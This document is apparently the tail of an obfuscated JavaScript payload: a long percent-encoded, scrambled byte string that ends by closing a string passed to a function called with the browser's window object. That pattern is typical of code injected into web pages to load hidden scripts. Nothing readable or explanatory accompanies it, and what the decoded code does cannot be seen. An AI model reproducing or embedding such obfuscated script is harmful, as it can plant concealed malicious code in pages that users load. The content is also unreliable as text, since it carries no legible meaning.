5B%0C%1A%7B%05K%17m%00v%18N%01i%10%1B%60%0B%1C%7D%00L%16c%08%7D%11%7D%06s%1E%13_%08%19%7D%01I%1Af%06t%1Aa%08t%19%19F%0E%1Ax%01L%1BA%08%7C%19%40%00%7D%18%06~%09%18%7F%07J%1EF%09r%11%0A%09%0C%1F%0CJ%40%14j%7F%00K%1DD%02s%18%00%0D%0E%19miz%07K%1Bd%07q%19%0C%00%18okt%01W%17%40%02v%1F%09%07%1Fe%1Et%09C%1AF%06s%10%1F%01%00%19%18%08L%0Al%7D%02C%16%40%01v%1F%04%01%01%18k%08P%00%03Si%7D%09K%03I%01w%1A%06%06%05%1Fe%1EA%00%10%0FTlz%08W%1FB%01u%1B%0D%0B%1Em%1A%10%03MM%1B%0CJL%1C%0A%1ED%0C%5Bc%7C%02J%17d%1C%7D%18%02%02%04%19mmu%06C%17l%05r%1F%04%0B%1A%18o%18%7C%03N%1Db%01v%11%00%09%19%1B%1E%11%17Dj%7B%05K%17H%00v%18%0B%04%14%10m%1B%7F%07J%1EF%09r%11%0A%0F%03%1F%1Elu%1DK%1Ce%00w%1C%01%02%03%1Bd%10VE%5CTCXZ_%1EB%08%10C%7C%02J%17d%1C%7D%18%02%06%05%19%0D%0B%10A%00%04N%0Dmz%07B%03A%03t%19%01%00%05%1Em%1Bbu%00J%1CG%06u%1D%02%03%00%18dc%7C%02J%17d%1C%7D%18%02%01%00%19m%10%1E%1EN%00by%06M%19H%1Cu%1A%03%04%06%1Dnl%7D%02C%16%40%01v%1F%00%05%1Cl%0Bx%01C%16A%03t%11%00%19%0B%19%1FE%0Ek%7D%06B%18l%08%7D%1C%05%02%02%11pj%7F%00K%1Da%02s%18%00%0A%0C%19m%0Fz%07K%1Bd%07q%19%08%0C%03%1B%19%02L%04%02Rh%7F%07J%1Ec%09r%11%08%09%07%1Fjlu%1DK%1C%40%00w%1C%01%05%08%1Bd%10%7D%00H%19G%00q%19%07%04%01%10%11%17%14Rb%7C%1DC%1EC%03s%18%02%0F%0E%1Fd%11t%04L%19G%09i%19%03%08%05%1A%18UB%5EQMQ_%5E%1A%1ELGTC%16Y%07%0D%14g%04%04%15E%1B%0D%1Cw%0B%0C%5C%06%02%05%1B%0B%0E%0D%0C%0E%05%0F%0D%1A%0Ad%06%05%0E%19%02%01%06%06%09%0F%09%05%01%06%0CE%03%05%0B%07%0A_WC%1AFXC%0Dv%06%07%0F%06%0B%7D%06B%18A%0E%0D%1Cy%01%03%16Y%5EaDCZZT%1F%19%1Ev%0E%04%1EFXdEGXXR%19%10%16%5DW%5E%5EEE%15%07%05%03%00%02%19%17%05%0BU%0F%0D%0Fy%01%03%13%06%18It%08%0EZV%40%10Pb%10%7D%00H%19b%00q%19%04%00%03%10%11l%1A%7D%09K%03I%01w%1A%06%02%07%1F%14M%1EMVDeGV%5BD_U%17%0B%02%04%03%1B%17PVLD__dGPVXXR%16%03%08%1D%15SV_YXY%5DWEcUZ%5DUMVK%13%0Cz%07B%03d%03t%19%02%0D%06%1E%1C%15PV%5EU%40%60EPEASGb%5CTTQDVC%0A%03%7D%03H%19e%01r%10%05%0E%10D%1D%0DUlu%1DK%1C%40%00w%1C%02%06%00%1Bd%05t%09%09C%01%05%1E%0C%04%0ELP%5E%19%7F%00C%1FO%0E%04%1BF%01%04%1EBWeMKPZQ%1F%1E%14Y%07%06%1EE%5CgGEY%5C%5E%10%19%1E%5ERYVAY%1A%0D%04%0E%0B%08%1B%11%04%0C%7B%0F%04%1AIs%09%0DX%5DA%19%5Bb%1C%7B%07M%16%5D%00v%18%00%01%03%1A%1Em%1At%08J%1Eg%06s%19%04%03%01%1C%1DB%1FE%5D%40jALZY%5DU%10%0A%01%01%09%1A%1E%5BV%40BXZk%5DPQY_T%13%09%02%1C%15ZW%5EDS%5EYTGbSYTZL%5E%40%17%03%7C%1DC%1Ef%03s%18%01%04%0F%1F%15%1EPZXREo_PB%40TAgV%5BUQMWB%17%08z%07K%1Bd%07q%19%08%0A%06%1BM%10%0AOb%7D%03H%19%40%01r%10%07%08%09%10i%0Bs%0E%03PL%1B%0BL%08%13id%11%14%08%19v%7C%03%7F%7Cr%7Fdzbzy%60%7C%0Ay%7B%7Bdxk%60he~clwdn%1Cm%03%15rwo%19ylwgy%15a%00jv~f%19wsed%7B%1C%7Fn%04y%7B%09wzjur%08%7D%7Cg~%11%7Dv%06%7D%1F%13%7Cmx~taa%0B%09y%19%06a%7Btab%7D%7Cq~hayn%7Cpawfzw%0C%06%13~rahqq%7C%15%0CM%18%1F%11")(window);
